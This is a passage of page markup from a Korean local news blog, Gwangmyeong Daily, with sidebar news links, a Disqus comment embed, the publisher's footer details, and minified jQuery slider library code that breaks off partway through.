</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
피드 구독하기:
<a class='feed-link' href='https://www.gm1.co.kr/feeds/3692274384434362360/comments/default' target='_blank' type='application/atom+xml'>
댓글
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s300/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" width="320" data-original-height="250" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s320/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg"/></a></div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="128" data-original-width="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif"/></a></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gm1.co.kr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='검색'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>광명소식</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.gmilbo.co.kr'>광명일보</a></li>
<li><a href='http://www.kmtimes.net/'>광명시민신문</a></li>
<li><a href='http://www.gmnewspaper.kr/news/main.asp'>광명매일신문</a></li>
<li><a href='http://www.newsingm.co.kr/'>뉴스인 광명</a></li>
<li><a href='http://www.joygm.com/'>광명지역신문</a></li>
<li><a href='http://www.newsreal.co.kr/'>뉴스리얼</a></li>
<li><a href='http://www.gyunhap.com/'>경인종합뉴스</a></li>
<li><a href='http://www.iculturenews.com/'>미디어광명</a></li>
<li><a href='http://news.gm.go.kr/'>광명시정책포털생동감</a></li>
<li><a href='http://blog.naver.com/gmcityhall'>광명시 공식 블로그</a></li>
<li><a href='http://photo.gm.go.kr/gmWebMain.do'>광명시 포토뱅크</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/gm1.co.kr/' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UClozQw9Urk80cv8aAbageaw' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>경기도 광명시 오리로 386번지 B01호 | 전화: 010-9143-7406 | 메일: gm1.press@gmail.com | <a href='http://www.gm1.co.kr'>광명데일리(www.gm1.co.kr)</a>. All Rights Reserved.<br/>
 정기간행물등록 : 경기 아51423 | 발행처 : 광명소식 | 발행인&#183;편집인 : 정상엽 | 청소년보호책임자 : 김우진 | 발행일 : 2016년 3월 28일 | 등록일 : 2016년 11월 26일 | Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose</a> |  Design Modified By : 광명데일리
   </div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 